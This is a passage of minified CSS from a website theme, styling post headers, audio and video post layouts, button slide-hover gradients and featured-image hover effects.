.post_meta_other{margin-top:2em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end;-ms-flex-pack:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_meta .post_meta_item.post_author{margin-top:-1px}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_meta{margin-top:0}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_meta_item{white-space:nowrap}.post_header_wrap_style_style-6 .post_header .post_meta_other_part1{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:8px}.post_header_wrap_style_style-6 .post_header .post_meta_other_part2{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-item-align:center;align-self:center}.post_header_wrap_style_style-6 .post_author_by{margin-right:0.3em}.post_header_wrap_style_style-6 .post_author_name{color:var(--theme-color-text_dark);-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s}.post_header_wrap_style_style-6 a:hover .post_author_name,.post_header_wrap_style_style-6 a:focus .post_author_name{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_author_name{white-space:normal}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_share{display:inline-block;vertical-align:top}.post_header_wrap_style_style-6 .post_header .post_meta_other .post_share .social_item{margin:0 10px 0 0;font-size:1.15em}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{text-align:center;max-width:40%;margin:0 auto 30px 0}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;display:-moz-box;box-orient:vertical;max-width:100%;text-align:left}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_author{font-size:12px;letter-spacing:1.6px;margin-bottom:5px;-webkit-line-clamp:1;-moz-line-clamp:1;line-clamp:1}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_title{font-size:20px;-webkit-line-clamp:1;-moz-line-clamp:1;line-clamp:1}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_description{font-size:13px;line-height:1.6em;-webkit-line-clamp:2;-moz-line-clamp:2;line-clamp:2}.single_style_style-6.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio{max-width:80%;margin:0 auto}.single_style_style-6.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-6 .post_featured.with_video.without_thumb .post_info_video{position:relative;padding:1.5em;background-color:rgba(0,0,0,0.7)}.single_style_style-7 .page_content_wrap{padding-top:0}.single_style_style-7 .page_content_wrap>.content_wrap{padding-top:3.2em}.post_header_wrap_style_style-7{position:relative}.post_header_wrap_style_style-7.post_header_wrap_in_header{margin-top:4em}.post_header_wrap_style_style-7.post_header_wrap_in_header.with_featured_image{margin-top:0}.post_header_wrap_style_style-7 .post_featured{margin-top:0;margin-bottom:0}.post_header_wrap_style_style-7 .post_featured.with_audio.without_thumb{margin:0 var(--theme-var-grid_gap)}.post_header_wrap_style_style-7 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-7 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-7 .post_featured.with_audio.with_thumb .post_info_audio{padding:0 1.5em;text-align:center}.post_header_wrap_style_style-7 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_description{margin-bottom:0}.post_header_wrap_style_style-7 .post_featured.with_audio.with_thumb .post_info_audio .post_audio_title{margin-bottom:0.4em}.post_header_wrap_style_style-7 .post_featured.post_featured_bg,.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap{height:47rem}.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-7 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-7 .post_featured img{max-width:none;width:100%}.post_header_wrap_style_style-7 .post_header{display:block;text-align:center;margin-top:0;padding:0 30px}.post_header_wrap_style_style-7 .post_header .content_wrap{width:100%;max-width:960px}.post_header_wrap_style_style-7 .post_featured + .post_header_single{margin-top:4.1em}.post_header_wrap_style_style-7 .post_header .post_title,.post_header_wrap_style_style-7 .post_header .post_subtitle{margin:0 auto;max-width:100%}.post_header_wrap_style_style-7 .post_header .post_title{line-height:1em}.post_header_wrap_style_style-7 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-7 .post_header .post_meta_categories{margin-top:0;margin-bottom:19px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-7 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-7 .post_header .post_meta_other{margin-top:1.2em;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_meta_item{white-space:nowrap;line-height:1.75em}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_share{display:inline-block;vertical-align:top}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_share .social_item{margin:0 10px 0 0;font-size:1.15em}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_meta_item:after,.post_header_wrap_style_style-7 .post_header .post_meta_other .vc_inline-link:after{margin:0 0.5em 0 0.74em}.post_header_wrap_style_style-7 .post_author_name{color:var(--theme-color-text_dark);font-weight:500;-webkit-transition:color 0.3s ease 0s;transition:color 0.3s ease 0s}.post_header_wrap_style_style-7 a:hover .post_author_name,.post_header_wrap_style_style-7 a:focus .post_author_name{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_author_avatar{margin-right:0.85em}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_author_avatar>img{width:32px;height:32px;line-height:32px;text-align:center}.post_header_wrap_style_style-7 .post_header_single + .after_post_header_banner_wrap{margin-top:3em}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{text-align:center;max-width:50%;margin:0 auto 30px}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_author,.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description,.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{margin-bottom:0}.single_style_style-7.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_title{margin-bottom:0.4em}.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:70%;margin:0 auto}.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:65%}.single_style_style-7.single-format-audio.sidebar_hide.narrow_content .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio{max-width:630px}.single_style_style-7 .post_featured.with_video.without_thumb .post_info_video{position:relative;padding:1.5em;background-color:rgba(0,0,0,0.7)}body:not(.elementor-editor-active):not(.no-curtains) [class*=trx_addons_image_effects_on_].post_featured_bg .trx_addons_image_effect_original_image,body:not(.elementor-editor-active):not(.no-curtains) [class*=trx_addons_image_effects_on_].post_featured_bg .trx_addons_secondary_image{display:none}[class*=sc_button_hover_slide]{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_button_hover_just_init{-webkit-transition:none !important;transition:none !important}[class*=sc_button_hover_]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease,border-color 0.3s ease,background-position 0.3s ease,background-color 0s linear 0.3s;transition:color 0.3s ease,border-color 0.3s ease,background-position 0.3s ease,background-color 0s linear 0.3s}.sc_button_hover_arrow{position:relative;overflow:hidden;padding-left:2em !important;padding-right:2em !important}.sc_button_hover_arrow:before{content:"\e8f4";font-family:"fontello";position:absolute;z-index:1;right:-2em !important;left:auto !important;top:50% !important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;background-color:transparent !important;color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;background:linear-gradient(to right,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important}.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;background:linear-gradient(to left,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important}.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;background:linear-gradient(to bottom,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important}.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;background:linear-gradient(to top,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important}.sc_button_hover_style_link2.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-text_hover2)),color-stop(50%,var(--theme-color-text_link2))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link2) !important;background:linear-gradient(to right,var(--theme-color-text_hover2) 50%,var(--theme-color-text_link2) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link2) !important}.sc_button_hover_style_link2.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-text_hover2)),color-stop(50%,var(--theme-color-text_link2))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link2) !important;background:linear-gradient(to left,var(--theme-color-text_hover2) 50%,var(--theme-color-text_link2) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link2) !important}.sc_button_hover_style_link2.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-text_hover2)),color-stop(50%,var(--theme-color-text_link2))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link2) !important;background:linear-gradient(to bottom,var(--theme-color-text_hover2) 50%,var(--theme-color-text_link2) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link2) !important}.sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-text_hover2)),color-stop(50%,var(--theme-color-text_link2))) no-repeat scroll right top/100% 210% var(--theme-color-text_link2) !important;background:linear-gradient(to top,var(--theme-color-text_hover2) 50%,var(--theme-color-text_link2) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link2) !important}.sc_button_hover_style_link3.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-text_hover3)),color-stop(50%,var(--theme-color-text_link3))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link3) !important;background:linear-gradient(to right,var(--theme-color-text_hover3) 50%,var(--theme-color-text_link3) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link3) !important}.sc_button_hover_style_link3.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-text_hover3)),color-stop(50%,var(--theme-color-text_link3))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link3) !important;background:linear-gradient(to left,var(--theme-color-text_hover3) 50%,var(--theme-color-text_link3) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link3) !important}.sc_button_hover_style_link3.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-text_hover3)),color-stop(50%,var(--theme-color-text_link3))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link3) !important;background:linear-gradient(to bottom,var(--theme-color-text_hover3) 50%,var(--theme-color-text_link3) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link3) !important}.sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-text_hover3)),color-stop(50%,var(--theme-color-text_link3))) no-repeat scroll right top/100% 210% var(--theme-color-text_link3) !important;background:linear-gradient(to top,var(--theme-color-text_hover3) 50%,var(--theme-color-text_link3) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link3) !important}.sc_button_hover_style_dark.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_dark))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_dark) !important;background:linear-gradient(to right,var(--theme-color-text_link) 50%,var(--theme-color-text_dark) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_dark) !important}.sc_button_hover_style_dark.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_dark))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_dark) !important;background:linear-gradient(to left,var(--theme-color-text_link) 50%,var(--theme-color-text_dark) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_dark) !important}.sc_button_hover_style_dark.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_dark))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_dark) !important;background:linear-gradient(to bottom,var(--theme-color-text_link) 50%,var(--theme-color-text_dark) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_dark) !important}.sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_dark))) no-repeat scroll right top/100% 210% var(--theme-color-text_dark) !important;background:linear-gradient(to top,var(--theme-color-text_link) 50%,var(--theme-color-text_dark) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_dark) !important}.sc_button_hover_style_light.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_light))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_light) !important;background:linear-gradient(to right,var(--theme-color-text_link) 50%,var(--theme-color-text_light) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_light) !important}.sc_button_hover_style_light.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_light))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_light) !important;background:linear-gradient(to left,var(--theme-color-text_link) 50%,var(--theme-color-text_light) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_light) !important}.sc_button_hover_style_light.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_light))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_light) !important;background:linear-gradient(to bottom,var(--theme-color-text_link) 50%,var(--theme-color-text_light) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_light) !important}.sc_button_hover_style_light.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-text_link)),color-stop(50%,var(--theme-color-text_light))) no-repeat scroll right top/100% 210% var(--theme-color-text_light) !important;background:linear-gradient(to top,var(--theme-color-text_link) 50%,var(--theme-color-text_light) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_light) !important}.sc_button_hover_style_inverse.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-inverse_link)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;background:linear-gradient(to right,var(--theme-color-inverse_link) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important}.sc_button_hover_style_inverse.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-inverse_link)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;background:linear-gradient(to left,var(--theme-color-inverse_link) 50%,var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important}.sc_button_hover_style_inverse.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-inverse_link)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;background:linear-gradient(to bottom,var(--theme-color-inverse_link) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important}.sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-inverse_link)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;background:linear-gradient(to top,var(--theme-color-inverse_link) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important}.sc_button_hover_style_hover.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important;background:linear-gradient(to right,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-text_link) !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important;background:linear-gradient(to left,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-text_link) !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important;background:linear-gradient(to bottom,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-text_link) !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-text_hover)),color-stop(50%,var(--theme-color-text_link))) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important;background:linear-gradient(to top,var(--theme-color-text_hover) 50%,var(--theme-color-text_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-text_link) !important}.sc_button_hover_style_alter.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-alter_dark)),color-stop(50%,var(--theme-color-alter_link))) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_link) !important;background:linear-gradient(to right,var(--theme-color-alter_dark) 50%,var(--theme-color-alter_link) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_link) !important}.sc_button_hover_style_alter.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-alter_dark)),color-stop(50%,var(--theme-color-alter_link))) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_link) !important;background:linear-gradient(to left,var(--theme-color-alter_dark) 50%,var(--theme-color-alter_link) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_link) !important}.sc_button_hover_style_alter.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-alter_dark)),color-stop(50%,var(--theme-color-alter_link))) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_link) !important;background:linear-gradient(to bottom,var(--theme-color-alter_dark) 50%,var(--theme-color-alter_link) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_link) !important}.sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-alter_dark)),color-stop(50%,var(--theme-color-alter_link))) no-repeat scroll right top/100% 210% var(--theme-color-alter_link) !important;background:linear-gradient(to top,var(--theme-color-alter_dark) 50%,var(--theme-color-alter_link) 50%) no-repeat scroll right top/100% 210% var(--theme-color-alter_link) !important}.sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-alter_link)),color-stop(50%,var(--theme-color-alter_bd_color))) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_bd_color) !important;background:linear-gradient(to right,var(--theme-color-alter_link) 50%,var(--theme-color-alter_bd_color) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-alter_bd_color) !important}.sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-alter_link)),color-stop(50%,var(--theme-color-alter_bd_color))) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_bd_color) !important;background:linear-gradient(to left,var(--theme-color-alter_link) 50%,var(--theme-color-alter_bd_color) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-alter_bd_color) !important}.sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-alter_link)),color-stop(50%,var(--theme-color-alter_bd_color))) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_bd_color) !important;background:linear-gradient(to bottom,var(--theme-color-alter_link) 50%,var(--theme-color-alter_bd_color) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-alter_bd_color) !important}.sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-alter_link)),color-stop(50%,var(--theme-color-alter_bd_color))) no-repeat scroll right top/100% 210% var(--theme-color-alter_bd_color) !important;background:linear-gradient(to top,var(--theme-color-alter_link) 50%,var(--theme-color-alter_bd_color) 50%) no-repeat scroll right top/100% 210% var(--theme-color-alter_bd_color) !important}.sc_button_hover_style_extra.sc_button_hover_slide_left{background:-webkit-gradient(linear,left top,right top,color-stop(50%,var(--theme-color-extra_link)),color-stop(50%,var(--theme-color-extra_bg_color))) no-repeat scroll right bottom/210% 100% var(--theme-color-extra_bg_color) !important;background:linear-gradient(to right,var(--theme-color-extra_link) 50%,var(--theme-color-extra_bg_color) 50%) no-repeat scroll right bottom/210% 100% var(--theme-color-extra_bg_color) !important}.sc_button_hover_style_extra.sc_button_hover_slide_right{background:-webkit-gradient(linear,right top,left top,color-stop(50%,var(--theme-color-extra_link)),color-stop(50%,var(--theme-color-extra_bg_color))) no-repeat scroll left bottom/210% 100% var(--theme-color-extra_bg_color) !important;background:linear-gradient(to left,var(--theme-color-extra_link) 50%,var(--theme-color-extra_bg_color) 50%) no-repeat scroll left bottom/210% 100% var(--theme-color-extra_bg_color) !important}.sc_button_hover_style_extra.sc_button_hover_slide_top{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,var(--theme-color-extra_link)),color-stop(50%,var(--theme-color-extra_bg_color))) no-repeat scroll right bottom/100% 210% var(--theme-color-extra_bg_color) !important;background:linear-gradient(to bottom,var(--theme-color-extra_link) 50%,var(--theme-color-extra_bg_color) 50%) no-repeat scroll right bottom/100% 210% var(--theme-color-extra_bg_color) !important}.sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,var(--theme-color-extra_link)),color-stop(50%,var(--theme-color-extra_bg_color))) no-repeat scroll right top/100% 210% var(--theme-color-extra_bg_color) !important;background:linear-gradient(to top,var(--theme-color-extra_link) 50%,var(--theme-color-extra_bg_color) 50%) no-repeat scroll right top/100% 210% var(--theme-color-extra_bg_color) !important}.sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:var(--theme-color-bg_color) !important}.sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:var(--theme-color-inverse_link) !important}.sc_button_hover_slide_left:hover,.sc_button_hover_slide_left.active,.ui-state-active .sc_button_hover_slide_left,.vc_active .sc_button_hover_slide_left,.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,li.active .sc_button_hover_slide_left{background-position:left bottom !important;color:var(--theme-color-bg_color) !important}.sc_button_hover_slide_right:hover,.sc_button_hover_slide_right.active,.ui-state-active .sc_button_hover_slide_right,.vc_active .sc_button_hover_slide_right,.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,li.active .sc_button_hover_slide_right{background-position:right bottom !important;color:var(--theme-color-bg_color) !important}.sc_button_hover_slide_top:hover,.sc_button_hover_slide_top.active,.ui-state-active .sc_button_hover_slide_top,.vc_active .sc_button_hover_slide_top,.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,li.active .sc_button_hover_slide_top{background-position:right top !important;color:var(--theme-color-bg_color) !important}.sc_button_hover_slide_bottom:hover,.sc_button_hover_slide_bottom.active,.ui-state-active .sc_button_hover_slide_bottom,.vc_active .sc_button_hover_slide_bottom,.vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,li.active .sc_button_hover_slide_bottom{background-position:right bottom !important;color:var(--theme-color-bg_color) !important}.post_featured[class*=hover_]{position:relative;-webkit-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.post_featured:not(.post_featured_bg)[class*=hover_]{display:inline-block;vertical-align:top}.post_featured.hover_slide:not(.post_featured_bg){width:100%}.post_featured[class*=hover_],.post_featured[class*=hover_] *{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_featured:hover .trx_addons_secondary_image + img{-webkit-transform:scale(1,1) !important;-ms-transform:scale(1,1) !important;transform:scale(1,1) !important}.post_featured .mask{content:" ";position:absolute;z-index:4;top:0;left:0;right:0;bottom:0;opacity:0;pointer-events:none;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:translateZ(0) scale(1.005,1.005);-ms-transform:translateZ(0) scale(1.005,1.005);transform:translateZ(0) scale(1.005,1.005)}.post_featured .post_info{position:absolute;z-index:6;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0.5,0.5);-ms-transform:translate(-50%,-50%) scale(0.5,0.5);transform:translate(-50%,-50%) scale(0.5,0.5);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;display:none;font-size:1.1429em;line-height:1.3em;width:90%;text-align:center;margin:-1em auto 0;opacity:0}.post_featured .post_link{position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0}.format-video .post_featured .icon,.format-video 